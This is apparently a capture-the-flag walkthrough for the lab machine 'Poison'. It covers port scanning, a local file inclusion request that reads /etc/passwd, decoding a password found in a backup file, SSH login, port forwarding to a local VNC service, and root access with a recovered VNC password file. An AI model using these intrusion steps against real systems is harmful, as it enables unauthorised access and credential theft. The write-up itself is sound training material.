Poison
Introduction
- Name of Box : Poison
- IP Address : 10.10.10.84
A fun little box where if you overthink things you could really make things difficult for yourself. Enumeration is key
Further Reading
- SSH port forwarding : https://www.ssh.com/ssh/tunneling/example
Service Detection
First things first, let’s see what services we can find on this box
root@kali:~/HTB/poison# nmap -sC -sV -oA nmap/poison 10.10.10.84
Nmap scan report for 10.10.10.84
Host is up (0.037s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Looks like it’s running ssh and a webserver. Let’s fire up the webserver and see what we find
Website

Well, this looks interesting, lets try the first one, ini.php and click submit
Loads of stuff. Looking at the url, this may be suseptible to LFI (Local File Inclusion). Let’s see if we can read /etc/passwd. Probably won’t work, but worth a try.
http://10.10.10.84/browse.php?file=/etc/passwd Excellent, it worked. We can see that there is a user on this box called charix
Excellent, it worked. We can see that there is a user on this box called charix
charix:*:1001:1001:charix:/home/charix:/bin/cshWhile we may be tempted to start looking for LFI exploits, such as writing a PHP reverse shell to the apache log and then viewing it, lets first go back and check the other php files we were provided with
The listfiles.php gives the following output
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt ) Hmm,what’s pwdbackup.txt. Lets take a look
http://10.10.10.84/browse.php?file=pwdbackup.txtThis password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo= Excellent. This looks like a very long base64 string. (The = on the end gives it away)
Let’s try decoding it.
First remove the spaces from the string so we have one unbroken string and put it in a file to make it easier to read on the screen.
So, the file pass contains our base64 string
root@kali:~/HTB/poison# cat pass | base64 -d
Vm0wd2QyUXlVWGxXYTFwUFZsZFNjRlZ0TVZOWFJsbDNXa2M1VjJKR2JETlhhMUpUVmpGYWMySkVU
bGhoTVVwVVZtcEdTMlJIVmtkWApiRnBPWVd0RmVGWnRjRXRUTVU1SVZtdFdVZ3BpVlZwWVZtMTRj
MDB4WkZkYVJGSlVUV3N4TkZkcmFGZGhVWEJUWWxaS1VGZFhNVFJTCk1EQjRWMjVTYTFKc2NITlZi
WGh6VGxaYVNHUklUbWhWV0VKVVdXeGFTMlF4V25Sa1IwWmFDbFpzV2xoWGExcHJXVlpLUjFOdFJs
ZGgKYTBZMFZHdGFZVk5GTlZkYVIyaFdWMFZLVlZkWGVHRlRNVnBYVjJ0a1ZtRXpVbkJEYXpGeVlr
UlNWMDFxVmt4V01uTjNaVmRHUjFWcwpjR2tLVW01Q2IxZHNaRFJXTWxKR1RsWmtZVkl5YUZOV01G
WkxWbFprV0dWSGRHbE5iRXA2VjJ0YWExWnRSWHBWYms1RVlsVndXRll5CmRHOVdNREZ4Vm10NFdG
WnNjRXhWYWtaUFl6Rldjd3BXYkdOTFdXdG9RbVZzV25SalJXUldUVlpzTkZZeU5VOVpWa2w1WVVa
a1YwMUcKV2t4V2JGcGhaRVV4VlZGdGRFNWhNbmN3VmpKMGIxUXhiRmRVYTJoV1lrVTFSVmxzVmxw
TmJGcDBDbVZIT1ZkaVZYQkpXVlZvZDFZdwpNWEZTYkdoaFVsZFNXRlZxUms5amQzQmhVbTFPVEZk
WGVGWmtNbEY0VjJ0V1UySkhVbFpVVjNSM1pXeFdXR1ZHWkZWaVJYQmFWa2QwCk5GSkdjRFlLVFVS
c1JGcDZNRGxEWnowOUNnPT0KHmm, that’s not useful. However the pwdbackup.txt file said it had been encoded at least 13 times. Lets pipe the output to another base64 -d command and keep doing this until we see somthing useful
root@kali:~/HTB/poison# cat pass | base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d| base64 -d
Charix!2#4%6&8(0A password :)
Let’s try this with the charix user we found earlier
root@kali:~/HTB/poison# ssh charix@10.10.10.84
Password for charix@Poison:
Last login: Thu Aug 2 15:01:30 2018 from 10.10.14.11
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
Time to change your password? Type "passwd" and follow the prompts.
-- Dru <genesis@istar.ca>
charix@Poison:~ % We’re in. Grab the user.txt and now we go for priv esc
PrivEsc
The user directory contains a file called secret.zip. Trying to unzip it gives an error about a passcode
charix@Poison:~ % unzip secret.zip
Archive: secret.zip
extracting: secret |
unzip: Passphrase required for this entryThe unzip command on the FreeBSD OS is to old to take a passphrase as a command line argument. So, use scp to copy the secrets.zip to your kali box and try unzipping it there
root@kali:~/HTB/poison# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:Well, before we try to crack the password. Let’s try the password we already have. Always try passwords you’ve found before time consuming cracking
root@kali:~/HTB/poison# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
root@kali:~/HTB/poison# cat secret
[|Ֆz!root@kali:~/HTB/poison#Well, look at that. It worked! :)
Looking at the file, it’s rather small and appears to be garbage. A file command on the file reveals nothing.
root@kali:~/HTB/poison# file secret
secret: Non-ISO extended-ASCII text, with no line terminatorsBack to enumeration. Let’s see what services are running on the box. With freebsd you use the sockstat command, instead of netstat
charix@Poison:~ % sockstat -4 -l
USER COMMAND PID FD PROTO LOCAL ADDRESS FOREIGN ADDRESS
www httpd 708 4 tcp4 *:80 *:*
root sendmail 643 3 tcp4 127.0.0.1:25 *:*
www httpd 642 4 tcp4 *:80 *:*
www httpd 641 4 tcp4 *:80 *:*
www httpd 640 4 tcp4 *:80 *:*
www httpd 639 4 tcp4 *:80 *:*
www httpd 638 4 tcp4 *:80 *:*
www httpd 637 4 tcp4 *:80 *:*
root httpd 625 4 tcp4 *:80 *:*
root sshd 620 4 tcp4 *:22 *:*
root Xvnc 529 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 529 3 tcp4 127.0.0.1:5801 *:*
root syslogd 390 7 udp4 *:514 *:*We have a sendmail server running as root and a Xvnc server running as root. Excellent, let’s check those out
We can reconnect to the box and forward some ports to our local machine. SSH port forwarding is something your should read up on
ssh -L 5901:127.0.0.1:5901 -L 5801:127.0.0.1:5801 -L 2500:127.0.0.1:25 charix@10.10.10.84This forwards ports 5901 and 5801 to the same port on our local kali instance and forwards port 25 to 2500 on our local kali instance
Lets try connecting to the VNC Server
root@kali:~/HTB/poison# vncviewer 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:Ok, so we need a password. Lets try the one we have again
Password:
Authentication failedNot so easy this time. But wait, what about that small secret file. Let’s check vncviewers help and see what we can do
root@kali:~/HTB/poison# vncviewer --help
TightVNC Viewer version 1.3.9
Usage: vncviewer [<OPTIONS>] [<HOST>][:<DISPLAY#>]
vncviewer [<OPTIONS>] [<HOST>][::<PORT#>]
vncviewer [<OPTIONS>] -listen [<DISPLAY#>]
vncviewer -help
<OPTIONS> are standard Xt options, or:
-via <GATEWAY>
-shared (set by default)
-noshared
-viewonly
-fullscreen
-noraiseonbeep
-passwd <PASSWD-FILENAME> (standard VNC authentication)
-encodings <ENCODING-LIST> (e.g. "tight copyrect")
-bgr233
-owncmap
-truecolour
-depth <DEPTH>
-compresslevel <COMPRESS-VALUE> (0..9: 0-fast, 9-best)
-quality <JPEG-QUALITY-VALUE> (0..9: 0-low, 9-high)
-nojpeg
-nocursorshape
-x11cursor
-autopass
Option names may be abbreviated, e.g. -bgr instead of -bgr233.
See the manual page for more information.ok, so -passwd lets us specfiy a passwd-filename. Let’s try our secret file
vncviewer -passwd secret 127.0.0.1:5901 And we have a root shell. Grab the root.txt hash and do a little dance
And we have a root shell. Grab the root.txt hash and do a little dance